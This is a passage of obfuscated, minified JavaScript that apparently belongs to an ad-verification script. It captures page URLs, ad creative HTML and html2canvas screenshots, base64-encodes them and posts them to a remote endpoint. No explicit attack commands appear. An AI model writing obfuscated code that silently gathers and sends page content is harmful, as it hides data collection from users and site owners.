_0x642b9c=_0xaace('0xc6')+casprInvocation[_0xaace('0xd3')]()+';\x0a',_0x4473c5=_0xaace('0x133')+JSON[_0xaace('0x28')](_0x16aca2)+_0xaace('0xdf')+_0x3d7200+'\x22,'+_0xaace('0x1ab')+_0x329c2a+_0xaace('0x4d')+_0x5b2777+_0xaace('0x5c')+'\x22'+_0xb1783b+'\x22)';_0x34716e++,_0x113080[_0xaace('0xfe')][_0x329c2a]={},_0x113080[_0xaace('0xfe')][_0x329c2a][_0xaace('0x188')]=_0x5b2777,_0x113080[_0xaace('0xfe')][_0x329c2a][_0x5b2777]=JSON[_0xaace('0x17e')](JSON[_0xaace('0x28')](_0x1ba313)),_0x34716e++,_0x113080[_0xaace('0xfe')][_0xaace('0xc3')](_0x642b9c),_0x34716e++,_0x113080[_0xaace('0xfe')][_0xaace('0xc3')](_0x4473c5),_0x34716e++;}}catch(_0x37584b){_0x237c3d(_0x37584b,{'label':_0xaace('0x2a'),'state':{'codeLine':_0x34716e}});}return _0x113080;};}(document[_0xaace('0x10b')]);}catch(_0x4d93d6){_0x237c3d(_0x4d93d6,{'label':_0xaace('0x16a')});}}var _0x5bc868=![];function _0xf4e002(_0x5a557b){var _0x431fcc={};if(!_0x5a557b)return null;for(var _0x4ef3a9 in _0x5a557b){var _0x4d6180=_0x5a557b[_0x4ef3a9];if(typeof _0x4d6180===_0xaace('0x17b'))continue;if(Object[_0xaace('0x50')][_0xaace('0xd3')][_0xaace('0xc2')](_0x4d6180)===_0xaace('0x98')||Object[_0xaace('0x50')][_0xaace('0xd3')][_0xaace('0xc2')](_0x4d6180)[_0xaace('0x66')](_0xaace('0x8'))>-0x1&&Object[_0xaace('0x50')][_0xaace('0xd3')][_0xaace('0xc2')](_0x4d6180)[_0xaace('0x124')]()[_0xaace('0x66')](_0x4ef3a9)>-0x1){_0x431fcc[_0x4ef3a9]=_0xf4e002(_0x4d6180);continue;}else _0x431fcc[_0x4ef3a9]=_0x4d6180;}return _0x431fcc;}var _0xabc799=function(){if(window[_0xaace('0xb8')]){var _0xb6aca=_0x23fdb3()?document[_0xaace('0x69')]:window[_0xaace('0x128')][_0xaace('0x88')],_0x2b1888=window[_0xaace('0xb8')],_0x447af6=_0x2b1888[_0xaace('0x6e')](),_0x34840a=_0xf4e002(_0x2b1888),_0x5a63d5={'p':_0x34840a,'pe':_0x447af6,'ts':new Date()[_0xaace('0x114')](),'id':_0x456860,'r':_0xb6aca,'pid':_0x3c63b6()};if(!_0x5a63d5['id'][_0xaace('0x9b')]){var _0x1c35c1=_0xd5b92f(_0x19cb1a(null));_0x5a63d5['id'][_0xaace('0x9b')]=_0x1c35c1;}return _0x5a63d5;}},_0x3c0fec=function(_0x2a8e46){try{_0x2a8e46=_0x2a8e46||{};var _0x16f950=_0x2a8e46[_0xaace('0x14f')]==_0xaace('0x1a5'),_0x27e124=!_0x14fc63()&&_0x4531b2||_0x4531b2&&_0x16f950;_0x27e124=_0x27e124&&(Math[_0xaace('0x16e')]()<=_0x17ffeb||_0x211b2e==0x2||_0x16f950);if(!_0x27e124)return;if(!_0x5bc868&&window[_0xaace('0xb8')]){_0x5bc868=!![];var _0x526b34=_0xb1783b+'/p',_0x1f661e=_0xabc799(),_0x421987;Object[_0xaace('0x187')](_0x2a8e46)[_0xaace('0xda')](function(_0x3bf16c){_0x1f661e[_0x3bf16c]=_0x2a8e46[_0x3bf16c];}),_0x1f661e=btoa(JSON[_0xaace('0x28')](_0x1f661e));if(_0x377589){var _0x5ef22d=_0x377589(_0x526b34,_0x1f661e);!_0x5ef22d&&(_0x421987=new _0x1caa31(),_0x421987[_0xaace('0x10b')](_0xaace('0x1c4'),_0x526b34),_0x421987[_0xaace('0x12d')](_0x1f661e));}else _0x421987=new _0x1caa31(),_0x421987[_0xaace('0x10b')](_0xaace('0x1c4'),_0x526b34),_0x421987[_0xaace('0x12d')](_0x1f661e);}}catch(_0x275c4f){_0x237c3d(_0x275c4f,{'label':_0xaace('0x1a0')});}};function _0x4ddcc3(_0x3a1654,_0x398f17,_0x18be16,_0x5e52b7,_0x4fac06){var _0x5b9220=document[_0xaace('0xb7')](_0xaace('0x9'));_0x5b9220[_0xaace('0x110')]=function(){html2canvas(_0x3a1654,{'useCORS':!![],'width':_0x5e52b7,'height':_0x4fac06,'x':0x0,'y':0x0,'windowWidth':_0x5e52b7,'windowHeight':_0x4fac06,'scale':0.5})[_0xaace('0x121')](function(_0xcbc935){var _0x5db084=_0xcbc935[_0xaace('0x153')]();if(_0x5db084&&_0x5db084[_0xaace('0x6f')]>0x7d0){var _0x5e58cf={'screenshot':_0x5db084,'id':_0x18be16};_0x398f17[_0xaace('0x144')](_0xaace('0x195')+btoa(JSON[_0xaace('0x28')](_0x5e58cf)),'*');}})[_0xaace('0x9a')](function(_0x5763a0){_0x211b2e==0x2&&console[_0xaace('0x11e')](_0x5763a0);});},_0x5b9220['id']=_0xaace('0x136'),_0x5b9220[_0xaace('0x7d')]=_0xaace('0xba'),document[_0xaace('0xb4')](_0xaace('0x59'))[0x0][_0xaace('0xf')](_0x5b9220);}function _0x5ee6a8(){if(!window[_0xaace('0x125')])return;var _0x3ffd2b=new window[(_0xaace('0x125'))](function(_0x5d4c3a,_0x688dff){if(_0x5d4c3a[_0xaace('0x6f')])for(var _0x23497c=0x0;_0x23497c<_0x5d4c3a[_0xaace('0x6f')];_0x23497c++){var _0xabe9d3=_0x5d4c3a[_0x23497c];_0xabe9d3[_0xaace('0x1d')]['id']===_0xaace('0xc8')&&(_0x3c0fec({'type':_0xaace('0x1a5')}),_0x688dff[_0xaace('0xd5')]());}},{'buffered':!![],'types':[_0xaace('0xee')]});_0x3ffd2b[_0xaace('0x1c2')]();}_0x5ee6a8();function _0x4cb202(_0x9f67c1){var _0x3afd7d=_0xaace('0x14d'),_0x209d30;try{_0x209d30=_0x9f67c1[_0xaace('0xf4')][_0xaace('0x175')][_0x3afd7d];}catch(_0x43364e){}if(_0x209d30)return _0x209d30;try{var _0x192507=0x0,_0x47b32b=_0x9f67c1;while(!_0x47b32b[_0xaace('0x175')][_0x3afd7d]&&_0x47b32b!==_0x9f67c1[_0xaace('0xf4')]){if(_0x192507>0xa)return null;_0x47b32b=_0x47b32b[_0xaace('0x61')],_0x192507++;}return _0x47b32b[_0xaace('0x175')][_0x3afd7d]||_0x47b32b;}catch(_0x245ae4){}return null;}function _0xce638e(_0x212e44){var _0x5464ca=_0x3c63b6(),_0x175e54=_0xaace('0x19d');if(typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0x175e54)>-0x1){var _0x322c55=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0x175e54,'');_0x322c55=JSON[_0xaace('0x17e')](atob(_0x322c55));var _0x50a2bc=_0x322c55;_0x50a2bc[_0xaace('0x1c0')]=_0x19cb1a(null),_0x50a2bc[_0xaace('0x9b')]=_0xd5b92f(_0x50a2bc[_0xaace('0x1c0')]);var _0x5a516d=window[_0xaace('0x13')],_0x28a73b=window[_0xaace('0xfc')],_0x5389d9={'element':null};_0x67ba59(document[_0xaace('0x1d')],_0x28a73b,_0x5a516d,_0x5389d9),_0x4ddcc3(_0x5389d9[_0xaace('0xcd')]||document[_0xaace('0x1d')],_0x212e44[_0xaace('0x162')],_0x322c55['id'],_0x28a73b,_0x5a516d),_0x212e44[_0xaace('0x162')][_0xaace('0x144')](_0xaace('0x5f')+btoa(unescape(encodeURIComponent(JSON[_0xaace('0x28')](_0x50a2bc)))),'*');}var _0x4930f0,_0x10effe=_0xaace('0x135');if(typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0x10effe)>-0x1){if(_0x2341a8[_0xaace('0x7')]){_0x4930f0=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0x10effe,''),_0x4930f0=JSON[_0xaace('0x17e')](atob(_0x4930f0)),_0x4930f0[_0xaace('0x7')]=_0x2341a8[_0xaace('0x7')],_0x4930f0['id']=_0x456860,_0x4930f0['uh']=_0x3d7200,_0x4930f0['bd']={'tag':_0x1e5a13};var _0x488f54=_0x4cb202(window);_0x488f54?(_0x488f54[_0xaace('0x144')](_0xaace('0x15a')+btoa(JSON[_0xaace('0x28')](_0x4930f0)),'*'),_0x488f54[_0xaace('0x144')]({'type':_0xaace('0x2f')+_0x5464ca,'auctionId':'','transactionId':''},'*')):console[_0xaace('0x152')](_0xaace('0x165'));}}var _0xf72322=_0xaace('0x171');typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0xf72322)>-0x1&&(_0x4930f0=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0xf72322,''),_0x4930f0=JSON[_0xaace('0x17e')](atob(_0x4930f0)),_0x470617=_0x4930f0[_0xaace('0x192')],_0x1f101e=_0x4930f0[_0xaace('0x51')],_0x1c2f03=_0x4930f0['ad'],_0x2333b9=_0x4930f0[_0xaace('0x5d')],_0x1c350f(),_0x20fe3b(_0x4930f0));var _0x22eeed=_0xaace('0x79')+_0x5464ca;if(typeof _0x212e44[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x212e44[_0xaace('0xdb')][_0xaace('0x66')](_0x22eeed)>-0x1){_0x4930f0=_0x212e44[_0xaace('0xdb')][_0xaace('0xd')](_0x22eeed,'');try{_0x4930f0=JSON[_0xaace('0x17e')](atob(_0x4930f0)),_0x4e2381=_0x4930f0;}catch(_0x363966){}}}function _0x38370d(){try{var _0x4806d0=window[_0xaace('0xf4')][_0xaace('0x59')];return![];}catch(_0x307f0e){return!![];}}function _0x13ea69(){return window[_0xaace('0x1c1')]||_0x1e5a13&&_0x1e5a13[_0xaace('0x66')](_0xaace('0x29'))>-0x1;}function _0x53f278(){return _0x1e5a13&&_0x1e5a13[_0xaace('0x66')](_0xaace('0x102'))>-0x1;}function _0x23091b(_0x186b42,_0x90165){var _0x2df3a5=Math[_0xaace('0x122')](_0x186b42-_0x90165),_0x356149=Math[_0xaace('0x19')](_0x186b42,_0x90165),_0x43b7dc=_0x2df3a5/_0x356149;return!isNaN(_0x186b42)&&!isNaN(_0x90165)&&_0x43b7dc<=0.1;}function _0xba6f30(_0xbf33fd,_0x489c53,_0x3e1a56){if(!_0xbf33fd[_0xaace('0xeb')])return;if(_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x71')]==_0xaace('0x15e')&&_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x0')]==_0xaace('0x15e'))return!![];var _0xe55e87=_0xbf33fd[_0xaace('0xeb')](),_0x4d083b=_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x0')]||_0xe55e87[_0xaace('0x0')][_0xaace('0xd3')](),_0x43aa65=_0xbf33fd[_0xaace('0x1a9')][_0xaace('0x71')]||_0xe55e87[_0xaace('0x71')][_0xaace('0xd3')]();return _0x23091b(Number(_0x43aa65[_0xaace('0xd')]('px','')),_0x3e1a56)&&_0x23091b(Number(_0x4d083b[_0xaace('0xd')]('px','')),_0x489c53);}function _0x67ba59(_0x2145d4,_0x98fe57,_0x5ab338,_0x1080fb){if(!_0x2145d4)return null;if(_0x2145d4[_0xaace('0xc9')]==_0xaace('0x72'))try{_0x2145d4=_0x2145d4[_0xaace('0x185')][_0xaace('0x1d')];}catch(_0x3b3a95){}_0x2145d4[_0xaace('0xc9')]==_0xaace('0x1bb')&&_0xba6f30(_0x2145d4,_0x98fe57,_0x5ab338)&&(_0x1080fb[_0xaace('0xcd')]=_0x2145d4);var _0x29abb1=_0x2145d4[_0xaace('0x2e')];if(!_0x29abb1)return _0x2145d4;for(var _0x3212a2=0x0;_0x3212a2<_0x29abb1[_0xaace('0x6f')];_0x3212a2++){var _0x3c7633=_0x29abb1[_0x3212a2];_0x67ba59(_0x3c7633,_0x98fe57,_0x5ab338,_0x1080fb);}}function _0x5cb9a6(_0x112755){_0x92950=_0x92950||_0x112755[_0xaace('0x14f')]===_0xaace('0x46');_0x37bd3b&&(_0x5433f2=_0x36f66e);_0x14fc63()&&(_0x5433f2=_0x2d844b);_0x16d2b6()&&(_0x5433f2=0x0);var _0x88a1b2=_0x112755[_0xaace('0x14f')]===_0xaace('0x137'),_0x5e6e70=_0x88a1b2&&!_0x92950;try{_0x5e6e70=_0x5e6e70||_0xdf15ec;}catch(_0x578459){_0x5e6e70=_0x5e6e70||_0xdf15ec;}if(!_0x5ac028&&_0x1db883&&(Math[_0xaace('0x16e')]()<=_0x5433f2||_0x5e6e70)){var _0x2d7899=_0x19cb1a(null),_0x1eefd1=_0x1e5a13;_0x35bd18={'html':_0x2d7899?_0x2d7899:null,'ar':'','r':![],'oi':null,'ot':null,'tag':_0x1eefd1,'v':_0x1d068d};var _0x510e9d=![];_0x130b0d(_0x4cad6c,_0x88a1b2,![],_0x92950,_0x510e9d,![]);}}function _0x189f7c(_0x30e6b8){var _0x1733e3=Object[_0xaace('0x187')](_0x58b6ff);for(var _0x33841f=0x0;_0x33841f<_0x1733e3[_0xaace('0x6f')];_0x33841f++){var _0xb8d624=_0x1733e3[_0x33841f];for(var _0x29c940=0x0;_0x29c940<_0x58b6ff[_0xb8d624][_0xaace('0x172')][_0xaace('0x6f')];_0x29c940++){var _0x21d08d=_0x58b6ff[_0xb8d624][_0xaace('0x172')][_0x29c940];if(_0x30e6b8[_0xaace('0x66')](_0x21d08d)>-0x1){var _0x388708=_0x58b6ff[_0xb8d624][_0xaace('0x8c')][_0xaace('0x52')](_0x30e6b8);if(_0x388708&&_0x388708[_0xaace('0x6f')]>0x0){var _0x1dd58c={};return _0x1dd58c[_0xaace('0xcf')]=_0xb8d624,_0x1dd58c['id']=_0x58b6ff[_0xb8d624]['id'],_0x1dd58c['id'];}}}}return null;}function _0x3446b3(){try{var _0x59ba7=_0x3c63b6();_0x17d722=_0x59ba7===_0xaace('0x12f'),window[_0xaace('0x190')](_0xaace('0x137'),_0x3c0fec),window[_0xaace('0x190')](_0xaace('0x106'),_0xce638e),setTimeout(_0x3c0fec,0x1388);if(document[_0xaace('0x4f')]===_0xaace('0x58')){function _0x400171(){(_0x335df9||_0x14fc63())&&_0x5cb9a6({'type':_0xaace('0x46')});}setTimeout(_0x400171,0x0);}window[_0xaace('0x190')](_0xaace('0x46'),function(){setTimeout(function(){_0x5cb9a6({'type':_0xaace('0x46')});},0x0);});(Math[_0xaace('0x16e')]()<=_0x36f66e||_0xdf15ec)&&window[_0xaace('0x190')](_0xaace('0x137'),_0x5cb9a6);_0x26f99a?_0x343e7d[_0xaace('0x17d')](this):_0xba9f0f[_0xaace('0x17d')](this);if(_0x38370d()){function _0x55d91e(_0x34e270){var _0x2108ed=_0xaace('0x18c')+_0x59ba7;if(typeof _0x34e270[_0xaace('0xdb')]===_0xaace('0x14b')&&_0x34e270[_0xaace('0xdb')][_0xaace('0x66')](_0x2108ed)>-0x1){var _0x297189=_0x34e270[_0xaace('0xdb')][_0xaace('0xd')](_0x2108ed,'');window[_0xaace('0xab')](_0xaace('0x106'),_0x55d91e),_0x4cb202(window)[_0xaace('0x144')](_0xaace('0x189')+_0x59ba7+_0x297189,'*');}}window[_0xaace('0x190')](_0xaace('0x106'),_0x55d91e),window[_0xaace('0x61')][_0xaace('0x61')][_0xaace('0x144')](_0xaace('0x89')+_0x59ba7,'*');}_0x45fc77();var _0x10a60c=_0x189f7c(_0x2341a8[_0xaace('0x1bc')]?unescape(_0x2341a8['t']):_0x2341a8['t']);_0x10a60c&&(_0x456860[_0xaace('0x17f')]=_0x10a60c);_0x40745b&&!_0x14fc63()&&_0x52029e();_0x548949(![]);_0x1e5a13&&(_0x5433f2=_0x3dd905(_0x1e5a13));_0x335df9&&(_0x5433f2=_0x4c2535);_0x4cad6c=_0x4cad6c||![];if(!_0x335df9){if(_0x4cad6c||_0x14fc63())try{var _0x161090=_0x24b4b0(_0x5ed76b);_0x161090({'creatives':[_0x1e5a13],'useSafeframeMode':!![]});}catch(_0x2ebba3){_0x237c3d(_0x2ebba3,{'label':_0xaace('0x1c6')});}else document[_0xaace('0x107')](_0x1e5a13);}}catch(_0xe9261){if(!_0x23fdb3()){var _0x120185=_0x1e8ce7();_0x120185&&_0x120185[_0xaace('0x16c')]&&(_0x120185[_0xaace('0xbc')]?document[_0xaace('0x107')](_0x120185[_0xaace('0x16c')]):window[_0xaace('0x99')][_0xaace('0x50')][_0xaace('0x107')][_0xaace('0xc2')](document,_0x120185[_0xaace('0x16c')]));}_0x237c3d(_0xe9261,{'label':_0xaace('0x123')});}}function _0x1d0e6c(){if(_0x211b2e==0x2)return!![];return!!_0x3c63b6()[_0xaace('0x48')](/r5TdgVvkbv-PeaJCKaQfCh5Xsto|LLL7jtSgXbwBGEqVwcTCW4lmfl8|FvW3szAY_s729BZEa4_yfA6omyQ|iPNj4YuXevI1r0eINnXsONTfIbc|w7kFFokPPp1AIbrRPydNRfbCLEU|2rxIt5r19KzcRIo7-wW8U988oA4|mfpODY-DNrKQttQTP-oop1pWgfc|63xaczY4IOQVWNJCyjVlm_74V0M|H_rfbVcrdkymzbRTNbMmnvk18FE|ZofE6ztz26dyZeDJjf2GwdXsZtA/);}function _0x86ad5b(_0x46f44e,_0x2a94a2,_0x4e4a12){var _0x54028f=new _0x1caa31();_0x54028f[_0xaace('0xbb')]=function(_0x224958){_0x237c3d(new Error(_0xaace('0x56')),{'label':_0xaace('0x4c'),'error':_0x224958?_0x224958[_0xaace('0xd3')]():'na'});};var _0x3c01f5=_0x1d0e6c()||!_0x4e4a12?!![]:![];_0x54028f[_0xaace('0x10b')](_0xaace('0x1c4'),_0x46f44e,_0x3c01f5),_0x54028f[_0xaace('0x12d')](_0x2a94a2);}function _0x181e44(){if(_0x2341a8[_0xaace('0xc')])return _0x2341a8[_0xaace('0xc')];try{return window[_0xaace('0xf4')][_0xaace('0x128')][_0xaace('0x88')];}catch(_0x308d4f){return document[_0xaace('0x69')];}}function _0x149917(_0x4f635f){var _0x481599=Object[_0xaace('0x187')](_0x4f635f),_0x24258f=[];for(var _0x2111ee=0x0;_0x2111ee<_0x481599[_0xaace('0x6f')];_0x2111ee++){var _0x1cf5c3=_0x481599[_0x2111ee];_0x4f635f[_0x1cf5c3]===!![]&&_0x24258f[_0xaace('0x74')](_0x1cf5c3);}return _0x24258f;}function _0x538c5a(_0x673cd9,_0x51e34e){if(!_0x51e34e)return null;var _0x5b18d8=_0x149917(_0x673cd9);try{if(window[_0xaace('0xf4')][_0xaace('0x8f')][_0xaace('0xa9')])return{'enabledFlags':_0x5b18d8,'integrationType':_0xaace('0x1a4'),'integrationVersion':'v1'};}catch(_0x31deb1){}if(_0x51e34e[_0xaace('0x66')](_0xaace('0x16'))>-0x1)return{'integrationType':_0xaace('0x141'),'enabledFlags':_0x5b18d8,'integrationVersion':'v1'};return null;}function _0x130b0d(_0x862eaf,_0x47793a,_0x2b77f1,_0x3e7b5f,_0x4c770b,_0x42ca50){if(_0x16d2b6())return;if(typeof _0x1caa31===_0xaace('0xce')||_0x5ac028)return;_0x5ac028=!![];_0x3c63b6()===_0xaace('0x12e')&&(_0x38370d()||_0x23fdb3())&&_0x237c3d({'message':_0xaace('0xe7')},{'label':_0xaace('0x164')});var _0x10f579=_0x211b2e==0x3,_0xbbce38=_0x181e44(),_0x1f6a65={},_0x1c697c=_0xaace('0xc5'),_0x45d715=_0x42ca50&&_0x42ca50[_0xaace('0x23')],_0x275adb=_0x42ca50&&_0x42ca50[_0xaace('0x20')];_0x1f6a65['u']=_0xbbce38;_0x35bd18&&(_0x1f6a65['bd']=_0x35bd18);_0x111917===_0x1c697c&&(_0x1f6a65[_0xaace('0x177')]=_0x111917);_0x1f6a65['e']=_0x2b77f1?'b':_0x47793a?_0x3e7b5f?'u':'uu':'l';!_0x2b77f1&&(_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]&&(_0x1f6a65['bd'][_0xaace('0x68')]+=_0xaace('0x19f')+_0x1f6a65['e']+_0xaace('0x155')));_0x275adb&&(_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]&&(_0x1f6a65['bd'][_0xaace('0x68')]+=_0xaace('0xd7')));_0x3d7200&&(_0x1f6a65['uh']=_0x3d7200);_0x1f6a65['id']=_0x456860?JSON[_0xaace('0x17e')](JSON[_0xaace('0x28')](_0x456860)):_0x456860,_0x1f6a65['id']=_0x1f6a65['id']||{},_0x1f6a65['id'][_0xaace('0x1c5')]=_0x1f6a65['id'][_0xaace('0x1c5')]||{};var _0x556961=_0x2341a8[_0xaace('0x4')];if(_0x556961||_0x4e2381){if(_0x4e2381){var _0x51c4a8=Object[_0xaace('0x187')](_0x4e2381);for(var _0x3148db=0x0;_0x3148db<_0x51c4a8[_0xaace('0x6f')];_0x3148db++){var _0x3ca6cb=_0x51c4a8[_0x3148db];_0x556961[_0x3ca6cb]=_0x4e2381[_0x3ca6cb];}}_0x1f6a65['id'][_0xaace('0x64')]=_0x556961;}var _0x388deb=_0x2341a8[_0xaace('0x55')];!_0x388deb&&(_0x388deb=_0x538c5a(_0x2341a8,_0x1f6a65&&_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]));if(_0x388deb){var _0x4ab328={'f':_0x388deb[_0xaace('0x116')],'t':_0x388deb[_0xaace('0x40')],'v':_0x388deb[_0xaace('0x8a')]};_0x1f6a65['id'][_0xaace('0x1c5')]=_0x4ab328;}!_0x1f6a65['id'][_0xaace('0x1c5')]['f']&&(_0x1f6a65['id'][_0xaace('0x1c5')]['f']=_0x149917(_0x2341a8)||[]);!_0x1f6a65['id'][_0xaace('0x1c5')]['v']&&(_0x1f6a65['id'][_0xaace('0x1c5')]['v']=_0x1d708f);_0x188f1f!==undefined&&(_0x1f6a65['id'][_0xaace('0x3c')]=_0x188f1f);_0x1f6a65['bd']&&_0x1f6a65['bd'][_0xaace('0x68')]&&_0x1f6a65['id']&&!_0x1f6a65['id'][_0xaace('0x9b')]&&(_0x1f6a65['id'][_0xaace('0x9b')]=_0xd5b92f(_0x1f6a65['bd'][_0xaace('0x68')]));var _0x40f52c=!!_0x4272fd&&!!_0x1f6a65['id'];if(_0x40f52c&&_0x35bd18&&_0x35bd18['ot']==_0x47af62)_0x1f6a65['id'][_0xaace('0x103')]=_0x4272fd;else{if(_0x40f52c&&_0x4272fd[_0xaace('0xc0')])_0x1f6a65['id'][_0xaace('0x1b6')]=null,_0x1f6a65['id'][_0xaace('0xc0')]=_0x4272fd[_0xaace('0xc0')],_0x1f6a65['id'][_0xaace('0x63')]=_0x4272fd[_0xaace('0x63')];else _0x40f52c&&(_0x1f6a65['id'][_0xaace('0x1b6')]=_0x4272fd[_0xaace('0x12')]||_0x4272fd[_0xaace('0x120')]||_0x4272fd[_0xaace('0x19e')]||_0x4272fd);}_0x1f6a65['tt']='t';_0x26f99a&&(_0x1f6a65=_0x343e7d[_0xaace('0x85')](_0x1f6a65),_0x1f6a65['tt']='w');_0x1f6a65['bd']=_0x1f6a65['bd']||{};_0x1c2f03&&(_0x1f6a65['bd'][_0xaace('0x57')]=_0x1c2f03);_0x2333b9&&(_0x1f6a65['id'][_0xaace('0x5a')]=_0x2333b9[_0xaace('0x5a')],_0x1f6a65['id'][_0xaace('0xcb')]=_0x2333b9[_0xaace('0x11f')]&&_0x2333b9[_0xaace('0x11f')][0x0]);_0x1f6a65['bd'][_0xaace('0xf5')]=_0x4c613d,_0x1f6a65[_0xaace('0xec')]=new Date()[_0xaace('0x114')]()+Math[_0xaace('0x16e')]();var _0x2b264e=_0xb1783b+_0x50bfdc,_0xfced8b=![],_0xe6ca5d=_0xaace('0xb0'),_0xa13402=!!((_0x47793a||_0x3bbbec)&&_0x377589),_0x52bc41=!_0xa13402&&_0x862eaf,_0x5c3e1a=_0xa13402&&!_0x52bc41,_0x5e7fc2=_0x35b4a9&&(_0x45d715||_0x52bc41||_0x275adb)&&!_0x14fc63();try{var _0x1faeac=null,_0xa47387=function(_0x5c4378){var _0x5955bd=encodeURIComponent(JSON[_0xaace('0x28')](_0x5c4378)),_0x459c5d=_0x5c4378[_0xaace('0x177')]===_0x1c697c;return btoa(_0x459c5d?_0x5955bd:unescape(_0x5955bd));};try{_0x1faeac=_0xa47387(_0x1f6a65);var _0x56cb24=0x9c40;if(_0x5c3e1a&&_0x1faeac[_0xaace('0x6f')]>_0x56cb24){_0x1f6a65['bd'][_0xaace('0x68')]=_0x1f6a65['bd'][_0xaace('0x68')]||'';if(_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0x6f')]>_0x56cb24){var _0x1888c2=_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0x6f')]-_0x56cb24;while(!_0x5b0120(_0x1f6a65['bd'][_0xaace('0x68')],_0x1888c2,!![])){_0x1888c2++;}_0x1f6a65['bd'][_0xaace('0x68')]=_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0xa')](_0x1888c2);}_0x1f6a65['bd']['ar']=_0xe6ca5d,_0x1faeac=_0xa47387(_0x1f6a65);}}catch(_0x23d75d){_0xfced8b=!![],_0x237c3d(_0x23d75d,{'label':_0xaace('0x5'),'isFailedToEncode':_0xfced8b}),_0x1f6a65['bd']&&(_0x1f6a65['bd'][_0xaace('0x68')]=_0xe6ca5d,_0x1f6a65['bd']['ar']=_0xe6ca5d,_0x1f6a65['bd'][_0xaace('0x57')]=_0xe6ca5d),_0x1faeac=_0xa47387(_0x1f6a65);}if(!_0x10f579){if(_0x5e7fc2){var _0x4b1bfb=btoa(JSON[_0xaace('0x28')]({'sendUrl':_0x2b264e,'payload':_0x1faeac,'slotId':_0x456860,'replaceWith':_0x25fa91})),_0x4b9537=_0xaace('0x14a')+_0x1a69e3+_0x4b1bfb;try{_0x35b4a9[_0xaace('0x144')](_0x4b9537,'*');}catch(_0x3622a4){window[_0xaace('0x61')][_0xaace('0x144')](_0x4b9537,'*');}}else{if(_0xa13402){var _0x583e12=_0x377589(_0x2b264e,_0x1faeac);!_0x583e12&&_0x86ad5b(_0x2b264e,_0x1faeac,_0x2b77f1);}else _0x86ad5b(_0x2b264e,_0x1faeac,_0x2b77f1);}}if(_0x1f6a65['bd']['ot']&&_0xbcb4f9&&!_0x4c770b){var _0x211110=_0x11bc0a;_0xbcb4f9(_0x1f6a65['bd']['ot'],_0x1f6a65['bd']['oi'],_0x35bd18['r'],_0x3c63b6(),_0x374007(),_0x456860,_0x211110);}_0x45d715&&(_0x13ea69()?_0x237c3d(new Error(_0xaace('0x3')),{'label':_0xaace('0x15d'),'payload':_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0xa')](-0xc8)}):_0x237c3d(new Error(_0xaace('0x10a')),{'label':_0xaace('0x10a'),'payload':_0x1f6a65['bd'][_0xaace('0x68')][_0xaace('0xa')](-0xc8)})),_0x275adb&&_0x237c3d(new Error(_0xaace('0x178')),{'label':_0xaace('0x14e'),'payload':JSON[_0xaace('0x28')]({'blRate':_0x42ca50[_0xaace('0x1a8')],'blked':_0x35bd18['r']})});}catch(_0x43c8b6){_0x237c3d(_0x43c8b6,{'label':_0xaace('0x9e')});}}function _0x3c63b6(){var _0x5c0b54=_0x22e991&&_0x22e991[_0xaace('0xff')]?_0x22e991[_0xaace('0xff')]:'';if(!_0x5c0b54&&_0x3d7200){var _0x49d0df=null;_0x3d7200[_0xaace('0x66')](_0xaace('0x1b1'))>-0x1&&(_0x49d0df=_0x3d7200[_0xaace('0xd')](_0xaace('0x1b1'),''));if(_0x211b2e==0x2)return _0x3d7200;try{_0x49d0df=atob(_0x49d0df);}catch(_0x149dc1){throw new Error(_0xaace('0x167')+_0x49d0df+_0xaace('0x1c')+_0x149dc1[_0xaace('0xd3')]());}return _0x49d0df=_0x49d0df[_0xaace('0xe')]('/')[0x0],_0x49d0df;}return _0x5c0b54;}function _0x374007(){return _0x1d1d2e&&_0x1d1d2e[_0xaace('0x1c7')]||_0x3d7200;}function _0x4e24a0(){return _0x211b2e==0x2;}function _0x1bc8f7(_0x507b2c){return _0x507b2c!==undefined&&_0x507b2c!==null;}function _0x548949(_0x5d7acb,_0xd1f7e1){if(_0x14fc63()){var _0x114dce=0x0;_0x5ed76b={'r':_0x278ed7[_0x114dce]['r'],'h':_0x278ed7[_0x114dce]['h'],'f':_0xaace('0x107')},_0xd1f7e1=this;return;}try{_0xd1f7e1=_0xd1f7e1||this;if(!_0x5d7acb&&_0xd1f7e1[_0xaace('0x157')][_0xaace('0x24')])return;var _0x31c4b8={},_0x446ae2=![],_0x175d55=![],_0x2ecc38=_0x3bbbec,_0x400212='OX',_0x3de5e1=/(adb.auction\()|(listenAdFromPrebid)|(listenForAdFromPrebid)|(AdGlare)|(sonobi.com)|(roimediaconsultants.com)|(adnxs\.com\/mediation)|(prebid-universal-creative)|(smartadserver.com)|(gumgum.com)|(adtelligent.com)|(ix_ht_render_adm)|(openx.net)|(onetag)|(apstag)|(tl_auction_response)/,_0x448061=_0x1e5a13||'';try{_0x31c4b8=window[_0xaace('0xf4')],_0x175d55=_0x448061[_0xaace('0x66')](_0x400212)!==-0x1,_0x175d55=_0x175d55||_0x446ae2&&!!_0x31c4b8[_0x400212],_0x446ae2=!!(_0x448061[_0xaace('0x48')](_0x3de5e1)||_0x25866f()||_0x31c4b8[_0xaace('0xb5')]||_0x31c4b8[_0x400212]);}catch(_0x5af6b7){_0x5af6b7[_0xaace('0x106')][_0xaace('0x66')](_0xaace('0x6b'))===-0x1&&_0x5af6b7[_0xaace('0x106')][_0xaace('0x66')](_0xaace('0xe5'))===-0x1&&_0x237c3d(_0x5af6b7,{'label':_0xaace('0xf3')});}try{var 